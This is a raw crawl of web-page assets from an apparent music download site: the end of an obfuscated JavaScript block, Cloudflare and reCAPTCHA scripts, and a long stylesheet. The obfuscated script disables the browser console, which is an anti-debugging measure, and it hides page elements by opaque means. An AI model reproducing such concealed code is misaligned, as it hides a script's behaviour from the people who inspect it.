_0x36d699=_0x4250ed[_0x49e919(0x3b0,0x36d,0x378,0x304)]=_0x4250ed['console']||{};continue;case'1':var _0x14f00f=function(){function _0x1c717e(_0x363b9f,_0x51530c,_0x5a8f7c,_0x3711be){return _0x49e919(_0x363b9f-0x134,_0x3711be- -0x98,_0x363b9f,_0x3711be-0x1e);}function _0x4ff6da(_0x4bca10,_0x546221,_0xf35d54,_0x5d224e){return _0x49e919(_0x4bca10-0x61,_0xf35d54- -0x53b,_0x5d224e,_0x5d224e-0x88);}var _0x59c41f;try{_0x59c41f=_0xb75ede[_0x1c717e(0x33d,0x330,0x298,0x2e8)](Function,_0xb75ede[_0x4ff6da(-0x153,-0x174,-0x19b,-0x1fd)](_0xb75ede[_0x4ff6da(-0x1ff,-0x22b,-0x1df,-0x1f0)](_0xb75ede[_0x1c717e(0x26b,0x2d9,0x2cd,0x268)],_0xb75ede[_0x4ff6da(-0x225,-0x1ff,-0x222,-0x233)]),');'))();}catch(_0x3814ef){_0x59c41f=window;}return _0x59c41f;};continue;case'2':var _0x7436fb=[_0x390579(-0x146,-0x177,-0x121,-0x1d0),_0xb75ede[_0x390579(-0xdd,-0x12a,-0xa8,-0x72)],_0xb75ede['rvhdP'],_0xb75ede[_0x49e919(0x39f,0x3bd,0x426,0x35b)],_0xb75ede[_0x390579(-0x9f,-0x109,-0x6f,-0xfe)],_0xb75ede[_0x390579(-0x9b,-0xb8,-0xae,-0x7c)],_0xb75ede[_0x390579(-0xee,-0x140,-0x170,-0x135)]];continue;case'3':for(var _0x2f716b=0x24*0x1d+0x1e86+-0x229a;_0xb75ede[_0x49e919(0x333,0x356,0x2ca,0x316)](_0x2f716b,_0x7436fb['length']);_0x2f716b++){var _0x20425e=_0x354b9d[_0x49e919(0x37a,0x34f,0x3b5,0x305)+'r'][_0x390579(-0xd9,-0x75,-0x116,-0xef)]['bind'](_0x354b9d),_0xce766b=_0x7436fb[_0x2f716b],_0xc5a9d2=_0x36d699[_0xce766b]||_0x20425e;_0x20425e['__proto__']=_0x354b9d[_0x390579(-0x100,-0x150,-0x181,-0x97)](_0x354b9d),_0x20425e[_0x390579(-0x10d,-0x134,-0x13c,-0xa5)]=_0xc5a9d2[_0x49e919(0x32a,0x32a,0x336,0x314)]['bind'](_0xc5a9d2),_0x36d699[_0xce766b]=_0x20425e;}continue;case'4':var _0x4250ed=_0xb75ede[_0x390579(-0x98,-0xee,-0x30,-0xaa)](_0x14f00f);continue;}break;}}});_0xb75ede['qTGhT'](_0x3210c4),_0xb75ede[_0x5126bb(0x83,0x87,0x64,0xac)](jQuery,_0x1dc2f3)['click'](_0x14d2bf);}_0x23a150();function _0xe0bd53(_0x48faa9,_0x4e6d0d,_0x5ea1a3,_0x22350d){return _0x30b2(_0x22350d-0x179,_0x5ea1a3);}function _0x30b2(_0x3bf63e,_0x1f70f2){var _0x2a9045=_0x3038();return _0x30b2=function(_0xd0ddb9,_0xf664b5){_0xd0ddb9=_0xd0ddb9-(0x49*-0x61+0x7c*0x2c+0x7a7);var _0x31427e=_0x2a9045[_0xd0ddb9];if(_0x30b2['NNssAd']===undefined){var _0x3ee870=function(_0xd9d470){var _0x3003b8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xfa251f='',_0x4e39b2='',_0xfa6ac1=_0xfa251f+_0x3ee870;for(var _0x10b5e1=0x1*-0xee8+0x1f49*0x1+-0x1*0x1061,_0x2a0eea,_0x40b238,_0x3d5a84=-0x175c+0x6*0x10+-0x2*-0xb7e;_0x40b238=_0xd9d470['charAt'](_0x3d5a84++);~_0x40b238&&(_0x2a0eea=_0x10b5e1%(0x1694+-0xed7*-0x1+-0x2567)?_0x2a0eea*(0xbc3*0x1+0x246c+-0x2fef)+_0x40b238:_0x40b238,_0x10b5e1++%(-0x24fc+0x4*0x905+0xec))?_0xfa251f+=_0xfa6ac1['charCodeAt'](_0x3d5a84+(0x1dd9+0x73*0x33+-0x34b8))-(0x24f7+-0x1*0xca6+-0x1*0x1847)!==-0x1027+0x1945+-0x91e?String['fromCharCode'](0xa7e+0x32+-0x9b1&_0x2a0eea>>(-(0x397*-0x7+-0x1*-0x214f+-0x82c)*_0x10b5e1&0x29*0x35+0x5c*0x5+-0xa43)):_0x10b5e1:-0x4e7+-0x57*-0x70+-0x2129){_0x40b238=_0x3003b8['indexOf'](_0x40b238);}for(var _0x1ecfb4=0x17*-0xd9+0x75b+0x1bc*0x7,_0xed2518=_0xfa251f['length'];_0x1ecfb4<_0xed2518;_0x1ecfb4++){_0x4e39b2+='%'+('00'+_0xfa251f['charCodeAt'](_0x1ecfb4)['toString'](-0x9a0+-0x64b*0x1+0xffb))['slice'](-(-0x99*-0x3+-0x26ae+-0x761*-0x5));}return decodeURIComponent(_0x4e39b2);};_0x30b2['ACSoDx']=_0x3ee870,_0x3bf63e=arguments,_0x30b2['NNssAd']=!![];}var _0x13d7a9=_0x2a9045[-0x8*-0x3df+-0x2*-0x12c1+-0x447a],_0x5928f5=_0xd0ddb9+_0x13d7a9,_0x510811=_0x3bf63e[_0x5928f5];if(!_0x510811){var _0x1ca213=function(_0x4bda87){this['wBITIC']=_0x4bda87,this['sVLWZA']=[-0x268a*0x1+0x7*0x130+0x1e3b*0x1,-0x9*0x1d8+-0x4cc*-0x3+0x234,0x1879+0x38*-0xa0+-0x21b*-0x5],this['wvxKvl']=function(){return'newState';},this['DzgMJk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['YSeicL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1ca213['prototype']['vZoDqU']=function(){var _0x3e3f3c=new RegExp(this['DzgMJk']+this['YSeicL']),_0x2e1a45=_0x3e3f3c['test'](this['wvxKvl']['toString']())?--this['sVLWZA'][0xae7*-0x1+0x1*-0x1d58+0x2840]:--this['sVLWZA'][-0xb80*0x3+-0x8*-0x3b8+0x4c0*0x1];return this['msHZGU'](_0x2e1a45);},_0x1ca213['prototype']['msHZGU']=function(_0x1a6ee5){if(!Boolean(~_0x1a6ee5))return _0x1a6ee5;return this['UUlgPU'](this['wBITIC']);},_0x1ca213['prototype']['UUlgPU']=function(_0x31a354){for(var _0x378bf5=0x205*0x3+-0x266c*-0x1+-0x2c7b,_0x28dcbc=this['sVLWZA']['length'];_0x378bf5<_0x28dcbc;_0x378bf5++){this['sVLWZA']['push'](Math['round'](Math['random']())),_0x28dcbc=this['sVLWZA']['length'];}return _0x31a354(this['sVLWZA'][0x1970+-0xfaf+-0x9c1]);},new _0x1ca213(_0x30b2)['vZoDqU'](),_0x31427e=_0x30b2['ACSoDx'](_0x31427e),_0x3bf63e[_0x5928f5]=_0x31427e;}else _0x31427e=_0x510811;return _0x31427e;},_0x30b2(_0x3bf63e,_0x1f70f2);}jQuery(document)[_0x33e3af(-0x268,-0x2da,-0x2db,-0x226)](function(){var _0x36cdd={'tKmHx':function(_0x4fcd50,_0x3aa9ec){return _0x4fcd50==_0x3aa9ec;},'Dwqjx':function(_0x231195,_0x4630c0){return _0x231195(_0x4630c0);},'YnioK':'opacity:0\x20'+_0x4fb27f(0x278,0x221,0x1b1,0x239)+';','KGgCw':function(_0xb0abe0,_0x54814a){return _0xb0abe0(_0x54814a);},'gdZug':_0xfa4214(0x49a,0x4be,0x4f9,0x4d8),'WBDyC':_0x4fb27f(0x20c,0x1ec,0x24c,0x24f)};function _0x4fb27f(_0x4ae725,_0x53a21b,_0x851dcb,_0x220d1a){return _0x33e3af(_0x220d1a-0x3e0,_0x851dcb,_0x851dcb-0x6e,_0x220d1a-0x19c);}function _0xfa4214(_0x5e6ab7,_0x475d90,_0x31e486,_0x3e1525){return _0xe0bd53(_0x5e6ab7-0x1bd,_0x475d90-0x79,_0x5e6ab7,_0x3e1525-0x10d);}_0x36cdd[_0xfa4214(0x429,0x4d7,0x501,0x4a4)](_0x36cdd['Dwqjx'](jQuery,_0x1fda40)['length'],-0x76f*0x3+-0x1146+0x2793)&&!_0x1b5e50&&(_0x36cdd[_0x4fb27f(0x212,0x17e,0x1b9,0x1d9)](jQuery,_0x1c31ca)[_0xfa4214(0x478,0x495,0x3b2,0x427)](_0xfa4214(0x452,0x480,0x399,0x406),_0x36cdd[_0x4fb27f(0x148,0x214,0x236,0x1b0)]),_0x438759()),_0x23a150(),_0x36cdd[_0x4fb27f(0x127,0x1f7,0x113,0x19b)](jQuery,'input')['removeAttr'](_0x36cdd['gdZug']),jQuery(_0x36cdd['WBDyC'])[_0xfa4214(0x419,0x438,0x401,0x451)](_0x36cdd['gdZug']);});</script> <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f84f4548ed437bdde650ca0c-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9639b5eba0a848e7bff99f2b58041ecd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c0017d69874eae3',t:'MTc2ODc2MDI4Nw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 185
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FCFSXLqQNSzxsgr9m4wxUw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768760294581');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://music-store-download.com/media/amoptimization/default/media/css_secure/93b26d1779e0fb2beae593c7ff3b34eb.css?v=1735903178
body_size: 71684
content:
article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:0px solid #fff;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}*,*:before,*:after{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0}html{-webkit-tap-highlight-color:transparent;-webkit-text-size-adjust:100%}body{background:#FFF;color:#000;line-height:1}html,body,img,fieldset,abbr,acronym{border:0}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:normal}th,code,cite,caption{font-weight:normal;font-style:normal;text-align:left}address{font-style:normal}fieldset{margin:0;padding:0;border:0}img{display:block}ol,ul{list-style:none}q:before,q:after{content:''}input:focus,input[type="search"]:focus{outline-offset:-2px}input[type="search"]{-webkit-appearance:none;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}@-ms-viewport{width:device-width}@-o-viewport{width:device-width}@viewport{width:device-width}a,button{-ms-touch-action:manipulation;touch-action:manipulation}body,button,input,select,table,textarea{font-family:"Roboto",Verdana,Arial,sans-serif;color:#636363;font-size:14px;line-height:1.5}a{color:#0053a0;text-decoration:none}a:hover{color:#fe3939;text-decoration:underline}a:focus{outline-color:#fe4545;color:#b60101}ol,ul{list-style:none;margin:0;padding:0}h1,.h1{margin:0;margin-bottom:0.9em;color:#282526;font-family:"Roboto",sans-serif;font-size:28px;font-weight:600;font-style:normal;line-height:1.4;text-rendering:optimizeLegibility}h2,.h2{margin:0;margin-bottom:0.5em;color:#636363;font-family:"Roboto",sans-serif;font-size:24px;font-weight:400;font-style:normal;line-height:1.2;text-rendering:optimizeLegibility}h3,.h3{margin:0;margin-bottom:10px;color:#636363;font-family:"Roboto",sans-serif;font-size:18px;font-weight:400;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase}h4,.h4{margin:0;margin-bottom:10px;color:#636363;font-family:"Roboto",sans-serif;font-size:14px;font-weight:bold;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase}h5,.h5{margin:0;margin-bottom:10px;color:#636363;font-family:"Roboto",Verdana,Arial,sans-serif;font-size:13px;font-weight:bold;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase}h6,.h6{margin:0;margin-bottom:5px;color:#636363;font-family:"Roboto",Verdana,Arial,sans-serif;font-size:12px;font-weight:bold;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed}.address-list address{margin-bottom:1em}.availability{margin-bottom:0;font-size:13px;text-transform:uppercase}.availability .label{display:none}.availability.in-stock{color:#11B400}.availability.available-soon,.availability.out-of-stock{color:#DF280A}.availability-only{color:#DF280A;margin-bottom:10px}.page-title h1,.page-title h2,.product-name h1,.product-name .h1{text-transform:uppercase;font-size:24px;font-weight:600;color:#282526;border-bottom:1px solid #EDEDED;padding-bottom:3px;margin-bottom:15px;text-transform:uppercase}.block,.col-left-first{margin-bottom:20px}.col-left-first .block:last-of-type{margin-bottom:0}.block-title{position:relative;padding:10px 0 0;margin-bottom:5px;border-top:1px solid #CCC}.block-title h2,.block-title h3,.block-title strong{margin:0;margin-bottom:10px;color:#636363;font-family:"Roboto",sans-serif;font-size:14px;font-weight:bold;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;color:#0053a0;margin-bottom:0;text-transform:uppercase;font-weight:600}.block-title small{font-size:100%;font-weight:normal;color:#A0A0A0}body:not(.customer-account) .block:first-child .block-title{border-top:none;padding-top:0}.block-subtitle{font-weight:bold;margin-bottom:7px}.block-content{margin-top:5px}.block-content.unpad{padding:0}.block-content li.item{margin:0 0 10px 9px}.block-content li.item:last-child{margin-bottom:0}.block .actions{margin:10px 0 0}.block .actions:after{content:'';display:block;clear:both}.block .actions:after:before,.block .actions:after:after{content:" ";display:table}.block .actions:after:after{clear:both}.block .actions a{float:left}.block .actions .button,.block .product-block .product-info .actions .add-to-links li a,.product-block .product-info .block .actions .add-to-links li a{float:right}.col-left .block .actions .button ~ a,.col-left .block .product-block .product-info .actions .add-to-links li a ~ a,.product-block .product-info .col-left .block .actions .add-to-links li a ~ a,.col-right .block .actions .button ~ a,.col-right .block .product-block .product-info .actions .add-to-links li a ~ a,.product-block .product-info .col-right .block .actions .add-to-links li a ~ a{line-height:33px;margin-right:5px}@media only screen and (max-width:770px){.sidebar .block:not(.block-layered-nav){margin-bottom:0}.sidebar .block:not(.block-layered-nav) .block-title{padding:0;margin-top:0;border-bottom:none;border-top:none;margin-bottom:0}.sidebar .block:not(.block-layered-nav) .block-title > strong{margin:0;margin-bottom:10px;color:#636363;font-family:"Roboto",sans-serif;font-size:14px;font-weight:bold;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none;font-weight:normal;margin-bottom:0px;padding:7px 10px 7px 24px;border-width:1px;border-style:solid;border-color:#CCC;position:relative;background-color:#F4F4F4;display:block;width:100%;cursor:pointer;border-bottom:0}.sidebar .block:not(.block-layered-nav) .block-title > strong:after{content:'';position:absolute;width:0;height:0;display:block;border-top:4px solid transparent;border-bottom:4px solid transparent;border-left:4px solid #0053a0;border-right:none;left:10px;top:50%;margin-top:-3px}.sidebar .block:not(.block-layered-nav) .block-title > strong:hover{background-color:#ededed}.sidebar .block:not(.block-layered-nav) .block-title.active > strong{margin:0;margin-bottom:10px;color:#636363;font-family:"Roboto",sans-serif;font-size:14px;font-weight:bold;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none;font-weight:normal;margin-bottom:0px;padding:7px 10px 7px 24px;border-width:1px;border-style:solid;border-color:#CCC;position:relative;background-color:#F4F4F4}.sidebar .block:not(.block-layered-nav) .block-title.active > strong:after{content:'';position:absolute;width:0;height:0;display:block;border-right:4px solid transparent;border-left:4px solid transparent;border-top:4px solid #0053a0;border-bottom:none;left:10px;top:50%;margin-top:-3px}.sidebar .block:not(.block-layered-nav) .block-title.active > strong:hover{background-color:#ededed}.sidebar .block:not(.block-layered-nav) .block-content{padding:10px;margin-top:0;border-width:0 1px;border-style:solid;border-color:#CCC}.sidebar .block:last-of-type{border-bottom:1px solid #CCC}}.block-account .block-title,.block-cms-menu .block-title{padding-top:0;border-top:none}.block-account li,.block-cms-menu li{text-transform:uppercase;font-family:"Roboto",sans-serif;margin:7px 0}.block-account li strong,.block-cms-menu li strong{font-weight:400;color:#0053a0}.block-account li a,.block-cms-menu li a{color:#636363}.block-account li a:hover,.block-cms-menu li a:hover{color:#0053a0}.cart .buttons-set .button,.cart .buttons-set .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li .cart .buttons-set a,.cart-table .button,.cart-table .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li .cart-table a,.sidebar .actions .button,.sidebar .product-block .product-info .actions .add-to-links li a,.product-block .product-info .sidebar .actions .add-to-links li a,.button.button-secondary,.product-block .product-info .actions .add-to-links li a.button-secondary{background:#DDD;color:#636363;padding:7px 15px}.cart .buttons-set .button:hover,.cart .buttons-set .product-block .product-info .actions .add-to-links li a:hover,.product-block .product-info .actions .add-to-links li .cart .buttons-set a:hover,.cart-table .button:hover,.cart-table .product-block .product-info .actions .add-to-links li a:hover,.product-block .product-info .actions .add-to-links li .cart-table a:hover,.sidebar .actions .button:hover,.sidebar .product-block .product-info .actions .add-to-links li a:hover,.product-block .product-info .sidebar .actions .add-to-links li a:hover,.button.button-secondary:hover,.product-block .product-info .actions .add-to-links li a.button-secondary:hover{background:#d0d0d0;cursor:pointer}.cart .buttons-set .button:active,.cart .buttons-set .product-block .product-info .actions .add-to-links li a:active,.product-block .product-info .actions .add-to-links li .cart .buttons-set a:active,.cart-table .button:active,.cart-table .product-block .product-info .actions .add-to-links li a:active,.product-block .product-info .actions .add-to-links li .cart-table a:active,.sidebar .actions .button:active,.sidebar .product-block .product-info .actions .add-to-links li a:active,.product-block .product-info .sidebar .actions .add-to-links li a:active,.button.button-secondary:active,.product-block .product-info .actions .add-to-links li a.button-secondary:active{background:#c4c4c4;color:#636363}.cart .buttons-set .button:focus,.cart .buttons-set .product-block .product-info .actions .add-to-links li a:focus,.product-block .product-info .actions .add-to-links li .cart .buttons-set a:focus,.cart-table .button:focus,.cart-table .product-block .product-info .actions .add-to-links li a:focus,.product-block .product-info .actions .add-to-links li .cart-table a:focus,.sidebar .actions .button:focus,.sidebar .product-block .product-info .actions .add-to-links li a:focus,.product-block .product-info .sidebar .actions .add-to-links li a:focus,.button.button-secondary:focus,.product-block .product-info .actions .add-to-links li a.button-secondary:focus{color:#636363;background:#c4c4c4;outline:none}.sidebar .actions button.button{white-space:normal}.button,.product-block .product-info .actions .add-to-links li a,.cart-table .product-cart-actions .button,.cart-table .product-cart-actions .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li .cart-table .product-cart-actions a,#co-shipping-method-form .buttons-set .button,#co-shipping-method-form .buttons-set .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li #co-shipping-method-form .buttons-set a,.footer .button,.footer .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li .footer a{background:#0053a0;display:inline-block;padding:7px 15px;border:0;color:#FFF;font-size:13px;font-weight:normal;font-family:"Roboto",sans-serif;line-height:19px;text-align:center;text-transform:uppercase;vertical-align:middle;white-space:nowrap}.button:hover,.product-block .product-info .actions .add-to-links li a:hover,.cart-table .product-cart-actions .button:hover,.cart-table .product-cart-actions .product-block .product-info .actions .add-to-links li a:hover,.product-block .product-info .actions .add-to-links li .cart-table .product-cart-actions a:hover,#co-shipping-method-form .buttons-set .button:hover,#co-shipping-method-form .buttons-set .product-block .product-info .actions .add-to-links li a:hover,.product-block .product-info .actions .add-to-links li #co-shipping-method-form .buttons-set a:hover,.footer .button:hover,.footer .product-block .product-info .actions .add-to-links li a:hover,.product-block .product-info .actions .add-to-links li .footer a:hover{background:#fe3939;cursor:pointer}.button:active,.product-block .product-info .actions .add-to-links li a:active,.cart-table .product-cart-actions .button:active,.cart-table .product-cart-actions .product-block .product-info .actions .add-to-links li a:active,.product-block .product-info .actions .add-to-links li .cart-table .product-cart-actions a:active,#co-shipping-method-form .buttons-set .button:active,#co-shipping-method-form .buttons-set .product-block .product-info .actions .add-to-links li a:active,.product-block .product-info .actions .add-to-links li #co-shipping-method-form .buttons-set a:active,.footer .button:active,.footer .product-block .product-info .actions .add-to-links li a:active,.product-block .product-info .actions .add-to-links li .footer a:active{background:#fe1f1f;color:#FFF}.button:focus,.product-block .product-info .actions .add-to-links li a:focus,.cart-table .product-cart-actions .button:focus,.cart-table .product-cart-actions .product-block .product-info .actions .add-to-links li a:focus,.product-block .product-info .actions .add-to-links li .cart-table .product-cart-actions a:focus,#co-shipping-method-form .buttons-set .button:focus,#co-shipping-method-form .buttons-set .product-block .product-info .actions .add-to-links li a:focus,.product-block .product-info .actions .add-to-links li #co-shipping-method-form .buttons-set a:focus,.footer .button:focus,.footer .product-block .product-info .actions .add-to-links li a:focus,.product-block .product-info .actions .add-to-links li .footer a:focus{background-color:#fe1f1f;outline:none;color:#FFF}a.button,.product-block .product-info .actions .add-to-links li a{text-decoration:none}a.button:hover,.product-block .product-info .actions .add-to-links li a:hover{color:#FFF}.button.disabled,.product-block .product-info .actions .add-to-links li a.disabled,.button:disabled,.product-block .product-info .actions .add-to-links li a:disabled{background:#C8C8C8;opacity:0.6;cursor:not-allowed}.button + .button,.product-block .product-info .actions .add-to-links li a + .button,.product-block .product-info .actions .add-to-links li .button + a,.product-block .product-info .actions .add-to-links li a + a{margin-left:5px}.button2{border:0;padding:0 5px;margin:0;background:transparent;cursor:pointer;vertical-align:middle}.button2:focus{outline:none}.button2 span,.button2 span span{line-height:30px;height:30px;text-decoration:underline;text-transform:uppercase;display:inline-block;color:#0053a0;font-family:"Roboto",sans-serif}.button2 span:hover,.button2 span span:hover{text-decoration:none;color:#0053a0}@media only screen and (max-width:770px){.col2-set .buttons-set .button,.col2-set .buttons-set .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li .col2-set .buttons-set a,.col2-set .buttons-set .button2{float:none;width:100%;margin-left:0;margin-right:0}.col2-set .buttons-set .back-link{display:none}.col2-set .buttons-set .required{display:none}}@media only screen and (max-width:479px){.buttons-set .button,.buttons-set .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li .buttons-set a{float:none;width:100%;margin-left:0;margin-right:0;margin-bottom:7px}.buttons-set .back-link{display:none}.buttons-set .required{display:none}}.paypal-logo.paypal-after{float:left}.paypal-after .paypal-or{float:left}.paypal-or{line-height:34px;margin:0px 10px 5px}.paypal-after .paypal-button{float:left}.paypal-button{line-height:0px}.paypal-button img{display:inline}@media only screen and (max-width:740px){.paypal-or{line-height:20px}.paypal-logo,.paypal-or,.paypal-button{text-align:center;width:100%;display:block;margin-right:0;margin-left:0;float:none}}.buttons-set{clear:both;margin:10px 0 0;padding-top:10px;border-top:1px solid #EDEDED;text-align:right}.buttons-set p.required{margin:0;margin-left:10px;line-height:33px;float:right}.buttons-set .back-link{float:left;margin:0;line-height:33px}.buttons-set a:not(.button){line-height:20px;display:inline-block;padding:5px}.buttons-set button.button{float:right;margin-left:5px;min-width:140px}.buttons-set:after{content:'';display:block;clear:both}.buttons-set:after:before,.buttons-set:after:after{content:" ";display:table}.buttons-set:after:after{clear:both}.icon-sprite,.btn-remove2,.ratings .rating-box,.ratings .rating-box .rating,.sorter > .sort-by .sort-by-switcher,.sorter > .view-mode .grid,.sorter > .view-mode .list,.skip-nav .icon,.skip-search .icon,#search_mini_form .search-button:before,.skip-account .icon,.skip-cart .icon,.product-view .sharing-links a,.review-summary-table .rating-box .rating-number:after,.ratings-table .rating-box,.ratings-table .rating-box .rating{background-image:url(https://music-store-download.com/skin/frontend/venustheme/default/images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}@media (-webkit-min-device-pixel-ratio:2),(min--moz-device-pixel-ratio:2),(-o-min-device-pixel-ratio:4 / 2),(min-device-pixel-ratio:2),(min-resolution:192dpi),(min-resolution:2dppx){.icon-sprite,.btn-remove2,.ratings .rating-box,.ratings .rating-box .rating,.sorter > .sort-by .sort-by-switcher,.sorter > .view-mode .grid,.sorter > .view-mode .list,.skip-nav .icon,.skip-search .icon,#search_mini_form .search-button:before,.skip-account .icon,.skip-cart .icon,.product-view .sharing-links a,.review-summary-table .rating-box .rating-number:after,.ratings-table .rating-box,.ratings-table .rating-box .rating{background-image:url(https://music-store-download.com/skin/frontend/venustheme/default/images/icon_sprite@2x.png);background-size:100px 1000px}}.breadcrumbs{overflow:hidden;margin:-15px 0 15px}.breadcrumbs li{float:left;font-size:12px;font-family:"Roboto",sans-serif;text-transform:uppercase}.breadcrumbs a{float:left;color:#636363}.breadcrumbs a:hover{color:#0053a0}.breadcrumbs strong{color:#636363;font-weight:normal}.breadcrumbs span{float:left;padding:0 7px}@media only screen and (max-width:770px){.breadcrumbs{display:none}}.btn-remove,.btn-previous{display:inline-block;width:20px;height:20px;border:1px solid #EDEDED;text-align:center;font:0/0 a;text-shadow:none;color:transparent;position:relative}.btn-remove:hover,.btn-previous:hover{background-color:#0053a0;border-color:#0053a0}.btn-remove:after{content:'X';color:#0053a0;height:20px;line-height:20px;width:100%;font-size:10px;font-family:Arial,"Roboto",Verdana,Arial,sans-serif;font-weight:bold}.btn-remove:hover:after{color:#FFF;text-decoration:none}.btn-remove2{background-position:4px -648px;border:none;vertical-align:top}.btn-remove2:after{display:none}.btn-remove2:hover{background-color:transparent;opacity:0.8;filter:alpha(opacity=80)}.btn-previous:after{content:'';position:absolute;width:0;height:0;display:block;border-top:4px solid transparent;border-bottom:4px solid transparent;border-right:4px solid #0053a0;border-left:none;position:absolute;top:50%;left:50%;margin-left:-2px;margin-top:-4px}.btn-previous:hover:after{content:'';position:absolute;width:0;height:0;display:block;border-top:4px solid transparent;border-bottom:4px solid transparent;border-right:4px solid #FFF;border-left:none}.block-layered-nav .currently .btn-remove,.block-layered-nav .currently .btn-previous,.mini-products-list .btn-remove,.mini-products-list .btn-previous,#compare-items .btn-remove,#compare-items .btn-previous{float:right;margin-left:6px}.checkout-agreements li{margin-bottom:20px}.checkout-agreements .agreement-content{overflow-y:auto;max-width:670px;max-height:125px;margin-bottom:10px;padding:10px;border:1px solid #CCC;background:#F4F4F4}.cvv-what-is-this{margin-left:10px;font-size:13px;line-height:24px}.main-container,.footer-container{position:relative;max-width:1260px;margin:0 auto;padding:15px}.main-container:after,.footer-container:after{content:'';display:block;clear:both}.main-container:after:before,.main-container:after:after,.footer-container:after:before,.footer-container:after:after{content:" ";display:table}.main-container:after:after,.footer-container:after:after{clear:both}@media only screen and (min-width:480px){.main-container,.footer-container{padding:30px}}.footer-container{padding-top:0px}.main:after,.col-wrapper:after{content:'';display:block;clear:both}.main:after:before,.main:after:after,.col-wrapper:after:before,.col-wrapper:after:after{content:" 